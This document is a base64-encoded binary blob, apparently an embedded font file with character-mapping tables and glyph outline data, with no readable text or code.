AGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/oYDBgeGDAYihi0GNQZOBluGcwaWBq6GwAbXBuuG9wb6hwKHCocRhx4HMAdFB2aHbweAB5kHsAe/h88H2IfrB/[base64]/[base64]/[base64]/Ib9Rv4G/sb/[base64]/B7/HwIfBR8IHwsfDh8RHxQfFx8aHyyfL58ynzWfOJ87nz6fQZ9En0efSp9Nn1CfU59Wn1mfW59dn1+fYZ9jn2WfZ59pn2ufbZ9vn3Gfc591n3ife59+n4GfhJ+Hn4qfjJ+On5Cfkp+Un5efmp+dn6Cfo5+mn6mfwB/CH8Ufxx/JH8wfzx/RH9Mf1R/XH9of3B/eH+Af4h/kH+Yf6B/qH+wf7h/xH/[base64]/[base64]/nACJwAAAAACABcAAAQTBbAAGwAfAAABIwMjEyM3MxMjNzMTMwMzEzMDMwcjAzMHIwMjEzMTIwHxfIGvga8ex1q0HsyEr4R8hLCErB/DWq4exoKwPHxaewGa/mYBmq0BG64BoP5gAaD+YK7+5a3+ZgJHARsAAAAAAQA8/ykD2AaXAEEAAAE2JicuAzc+Az8BMwceAwchPgEuAycmDgIHBhYXHgMHDgMPASM3LgM3IQYeAjMyPgICYAgwPEV0USgGBjtjh1MnlSlOYjYRA/7rAQIDCRQiGiMxIBEDCDU7RHJQJwYGOmKIVCaTJldxQhcEARUCARQxLiU2JRUBiEVrJStWaYVaVIxrRAzW3BZgf5JHEDA1NCoaAQEjNkEcRWYmLFhqhVlVjWlCDMfJElyAmlAgVEw0HzNAAAAAAAUAs//pBHUFxwAVACsAQQBXAFsAABM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATY0LgEnJg4CBxM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF74GLEpoQkBdOxkEBgYsSmhCP108GgS0AQIMHBgZJRkOAwgBDBsZGiUZDgPpBitLaEJAXTsaBAcGLEloQj9ePBoEtQECDhsXHCUYDAMJAQEMHBgaJRkOA/46gAMBgQSXPW9UMAECMlRsOk09blIwAgEyU2s6AhIsKBsBARonLxVOEi0pHAEBGikvFfzMPW9TMAECMlNsOk49blMwAgEzUms7AhEsKB0BAhkoMBZPEi0oHAEBGigvFfVSBGZSAAADAB//[base64]/DZtPAF/52P+/UotMgICQG2RVgIiFAFFCCpZNBo/OCgDayxUJyQgUDYSKSMWHi01AAABAHcD1wGeBgAABAAAAQMjEzMBhVm1V9AFX/54AikAAAEAW/45AtQGUgAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3cw0sQlp2kloqWn9YNhEECBIJBhw5MEBMaUQiCgoLAkxbx8e/qIktoFTL3+12HD6UnqKXhzOZM5Otv8C5UAAAAAH/qP43Ai0GTwAdAAABDgUHJz4DPwE+Ai4CJzceBAYHAhcNLkVeepZbJll/WDcRBAgSCQUdOS89TW1HJQ0JCgI8W8jIwaiHKp1Vy9/tdxw8lJ+jmIYymjGRrcHBuk8AAAEAXgI6A7wFsAAOAAABJTcFEzMDJRcFEwcLAScBgP7eUwEfJcBLATQe/rmlo4PalAPHWa6AAWL+oni/Wv7zagEk/ul0AAAAAAEANQCSA5MEtgALAAABIQMhAyETIRMhEyECgAETLv7uR/76R/7oLgEXRAEGAzD++f5pAZcBBwGGAAAAAAH/i/6RAToA9gALAAAlDgEHJz4DPwEzARkUhWOSGDApIAkl8DF91U5QJ0tNUi/VAAEAZgH6AmwC5gADAAABITchAkL+JCoB3AH67AABACv/9AFrAS0AEwAANzQ+AjMyHgIVFA4CIyIuAisYKzsjITorGRgsPCIhOSoZiiM7LBkWKDghIzsrGRUoOAAAAf99/4MDCQWwAAMAABcjATNP0gK60n0GLQAAAAIAU//pA8cFxwAdADsAAAEOBScuBDY/AT4FFx4EBgclPgIuAicmDgQHAw4CHgIXFj4ENwOUCiM2TGmHVVJzTSoRBAgnCiI2TWiHVVJzTSsRBAj+8AIJBQITJiEnOCkbEQsDMAIJBQITJiInOSkaEQoDAltFlIx9XDQDAjtgfYmMP/5Gk4x7XDMCAzpgfYiMPyoTQEtOQCsCAyM8TU5JGf6wE0FMT0ErAgMkPE5PSRoAAQDcAAADRwWyAAYAACkBEwU3JTMCUf7rwP7gLAIdIgRSavfTAAAAAAH//gAAA8wFxgAkAAApATcBPgM3NjQuAScmDgIHBT4DFx4DBw4DBwMhA0D8viEBwh9ANygGAxEoJTA/JxQE/u0HSnupZluKWygICENidDjfAdnTAesjT1dcMBtEPisBATFLVyQBYLCETQECPWyVWFiZin89/vUAAAEAGP/pA9MFxwBAAAABFz4DNzYuAicmDgIHBT4DFx4DBw4DBx4DBw4DJy4DNwUGHgIXFj4CNzYuAi8BAX17LUItGgUDAxUqIyMzJRcF/uwHSXWaWVqOYC0HBSc/[base64]/YHOXQoCJuv+xQE7xAOx/HYB6w8AAAEANf/nBAAFsAAsAAAbASEHIQM+ATcyHgQHDgMnLgM3IRQeAhcWPgI3NjQuASMmBgeLxQKwK/43WiRSLUJjRisXBAUJSXqpalqJXS0CAREIFywlM0QpEwQDFjMvMEUcAtAC4PL+xhodASlIX2xxNWG1i1IDA0h1mVQdQjknAQI5VmEnIlZLMwEsIwAAAgBU/+kDmAXAACUAPgAAAQcnJg4CBz4BFx4FBw4DJy4FPwE+BTcBJg4CDwEOARQeAhcWPgQ3Ni4CA20YCliIaE0cL29FPl1BKBQDBAlHeKhpTHNTNRsFBw8NOFd3mbxw/tMcLycfDA0CBQgXKCAgMyccEwsCAwEULwXA8QEBN2OFSzA5AQEuTGNsbjFfuJBWAgI1V3OAhj5wZMSyl28/Af0nARQiLBZoEzxDRDckAQEaLDk9OxgdWFI7AAABAFUAAAQfBbAABgAACQEhASE3IQQE/X7+0wJ//c4lA1gFAPsABMXrAAAAAAMANf/pA8wFxwAfADMARwAAAQ4BBx4BBw4DJy4DNz4BNy4BNz4DFx4DATYuAicmDgIHBh4CFxY+AhM2LgInIg4CBwYUHgEXMj4CA8UIdV9LPAgHSHahYVmLXSsHCoRtQDMGBkNvmV1XglUm/owDAxMqJSo6JxQDAwMVKyYqOSUTWwIBDyIhJDEeDwICDyIhJTEeDgQ1cKQ4P7JhX59yPgMCP26VV361OTyfVlqacT4CAj9skP0lG0U+KgEBK0FNIRxFPSkBAStATQKZFz44KAEoPEQcFz86KQEpPUYAAAAAAgCK//ADuQXHACUAPgAANxY+AjcOASMiLgQ3PgMXHgUPAQ4FKwE3ATI+Aj8BPgE0LgInJg4CBw4BHgPVVYRkSRoqYDs/X0MqFgUFCUV3p2lMcE8wGAIHDQ44VneavnIXGQE9GSoiHAwQAgUHFSUeLz4mEwMCAgILGCbkAjBZfUsmNixKYWxuMl68l1wCAjlceIOFPGZnxbGVbD70Ac8VISgThBE6Q0Y4JQEBP1xiIRM2OzovHQAA//8ALf/0AfoEXwAmABACAAAHABAAjwMy////ov6RAeoEXwAnABAAfwMyAAYADhcAAAEAKgCOA1cEVgAGAAABBQMBNwEDAUgBli/9eyoDAzMCY8f+8gFt7gFt/tkAAgBNATcDqAPWAAMABwAAASE3IQMhNyEDfv0aKgLmdf0aKgLmAuju/WHtAAABACIAgANZBEgABgAAASUTAQcBEwI6/mIvAo4p/PI0AnPJAQz+k+7+kwElAAIAh//yA4gFxwAnADsAAAE+Azc+Azc+AS4BJyYOAgcFPgMXHgMHDgMHDgEHATQ+Ajc2HgIVFA4CByIuAgEWBBcoPCobNi0hBQMCDSAfIC4eEgT+7QlBbZdfVYNWJgcFMkpaLTU0DP66Fic4ISE3KBYVKDghITYoFwG/OmdeVikaOD5GJxY3MSEBASQ0PRkBWphtPAICOmaMVENuYVcsM3RH/[base64]/AwoDFx0oPzAkGBAEDAwLKlWGYWasjG9SNw8NDwkpVIZjS49DF0KlUX+6gEsgBxESSW6Rtdl+d7J7SyED/MMCCAYBDRwZGCsiFwZ4CxMLL0g2JhsRAh46gn9yVzICAkRAGi8lFgEBLklfYV4lOIB/dVkzAQEQHScX/boSNjMmAQIqRllaUBtJo52Qb0MCA0V4obK5VUmko5VyRQEBJSCfMCcBAk6GssnXZ23j17yNTwICTYGswMzYDTE6PjIhAQEjMjYSAfADBAImQFRZVgAC/6gAAAQkBbAABwAKAAABIQMhASETIQEhAwLi/n1//sgCtgEHv/7X/s0BBikBKv7WBbD6UAIfAgQAAAADAAn//wRABbAAFAAhACwAADMTBR4DBw4BBx4DBw4DJwsBFz4DNz4BLgEvARc+ATc2LgIvAQn8AaZcmWs1Bwl4Zy46HwkDCE+CsGlWRKgsRjIfBgQBEysnqYhabAwFBRozKKUFsAECMWCRYnOfMBNDVFwta6RvNwECef57AgEeNUgqH0I3JQPXAgJiWSU/LhwCAQAAAQBQ/[base64]//wQ+BbAADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJwn8AWeDuW8nDyIUZaHdi2+oR1h5TiwLIQUIBBMrRjUFsAEDZ6nceOKC4aZeAQS7/DkCOGWIT+UqVlBHNiACAAAAAAEACQAABDAFsAALAAABIQMhByETIQchAyEDUf5EQwIOK/zU/AMrK/31PAG9Anb+fvQFsPX+qAAAAQAJAAAEFQWwAAkAAAEhAyETIQchAyEDSv5FZ/7h/AMQK/4QQQG8AlL9rgWw9f6LAAAAAAEAVf/rBHoFxgAzAAAlDgMnLgU/[base64]/AEfZgGjZwEeAm/9kQWw/bMCTQAAAQAVAAACMQWwAAMAACkBEyEBNP7h/QEfBbAAAAEABv/pA/UFsAAXAAABIQMOAycuAzcFDgEeARcWPgI3AtYBH6wNSnikZ2SLViQFASICARAoKCo6JRMFBbD8EF+rgksCAkl7olwBHEc/LAEBLURPIQAAAAABAAkAAATrBbAADAAAAQcDIRMhAzcBIQkBIQIAkkb+4fwBH2x0AVABb/3xAQr+uQIumv5sBbD9lZoB0f1z/N0AAQAJAAADRwWwAAUAACUhByETIQFSAfUr/O38AR/09AWwAAAAAQAJAAAGBQWwAA4AAAETASEDIRsBASMLAiETAndVAb8Bev3+4EZ+/kLDblNC/uH8BbD76QQX+lABkwI//C4D8/2N/oAFsAAAAQAJAAAE4wWwAAkAACkBCwEhEyEbASED5v7o/qj+4fwBGf+oAR4Dxfw7BbD8OgPGAAAAAAIAUf/qBIUFxgAdADkAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+AjcEVwwwSGJ9mVtXh2VCIwcKJQwwSGJ+m11YiGNAIQUK/[base64]/vwEhAXGACEAPwAAAQ4DBxcHJw4BJy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwRYDClDYEOjxdcSJRJYiGM/IgUKIgwvSWJ+m11ZiGNAIQUK/uEECAEPJD8wNVE+LB8TBiAECAEPJT4xNFI9LB4TBgJoT5aHdy+7n/QCAgEBNlp5jJhM4FKfj3lXLwICNVt6jJlMBCJSVVFAKAICIDtPWFwq4yJTVVFAKQIDIjtQWFwpAAACAAoAAARJBbAAEAAdAAABIwMhEwUeAwcOAQcTFSEDFz4DNzYuAi8BAheSXP7h/AG4YpdlLQgMg4GS/szglzFMNiEGBQEXMCu3AhT97AWwAQM+b51ijdY9/bAQAwkCASQ9US4jSDwoAwEAAAABACr/[base64]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[base64]/4/[base64]/qBdMFxgArAEUAYQAAAQ4DJy4DPwE+AxceAwcnNi4CJyYOAg8BBh4CFxY+AjclBh4EFxY+Ajc2LgQnJg4EBz4FFx4FBw4FJy4FBDcGNVp8TFF1Sh8GDAk6YIZVSXJNJgKYAg0iOyw2UDchBg4EBh88My1FMB4H/[base64]/AQcOAwcGFgISAQEBIU4yMEcvFgICNFRtO04MAwMIGBgwMgqlBC1IXjc8VTUVBDAIAwb+6RAhHhwNIkIbMygbBAUcAr4RIBEjKiM9UCxCWzkaATYQKyYaAQE6Kg43WD0fAQEuS2Q3/sYvWS+CChAUCpIBAg8eKx0jLQAAAP//ADgAfANdA5sAJgFy2wAABwFyASYAAAABAH8BdgNPAyUABQAAASMTITchAwS8Lf4KHwKxAXYBBKsAAAAEAF3/6gXTBcYAGwA1AFYAYwAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4CJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/DnxOf8AJ/428Rv9OioCxgOx8/[base64]/Ib4BBg8ZFCgzBgYcJlIEcQMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAEAvATKAvEGAAADAAABIQEjAasBRv7B9gYA/soAAAAAAf/P/mAEBQQ6ABkAAAEDDgIeAhcWNjcTIQMjNw4BIyImJwMhAQHmZQIHAgUSIx0zSh6HARa8+AclUjMiOxxT/u0BBAQ6/ZISMjY1KhoBATAnAwz7xjMgKRMR/lIF2gAAAQCJAAADfgWxAA4AACETIy4DNz4DMwUDAbJiNmCGUB8ICUd2pWgBGv0CCgJPgKNWYq2CTAH6UAABAJACGwG/A1YAEwAAEzQ+AjM2HgIVFA4CIwYuApAVKTgiITcoFxYoOCIhNygXArIhOy0aARcpOCAhOywaARcoOAAAAAH/1/[base64]/TUOBZTwCAkBkfj8CG0c/LgEBKUBKIE4bRz8tAgEpP0ogAAAA////+AB8AyYDmwAmAXMBAAAHAXMBUwAA//8AwAAABGAFqgAnAcEATwKYACcBdADtAAgABwHEAi8AAAAA//8ApwAABLwFsAAnAXQAywAIACcBwQBDAp4ABwHCAoQAAAAA//8AjwAABOUFvgAnAXQBcQAIACcBxAK0AAAABwHDAJkCmwAAAAL/[base64]/oAAABnUFsAAPABIAACkBEyEDIQEhByEDIQchAyEBMxMFq/0ML/7Duv6xA2wDaSr+KjEBiSr+gDcB6fxe1kUBTf6zBbDu/qDu/noBWAH5AAAAAAEAGwDLA6IEkQALAAATAQM3EwEXARMHAwEb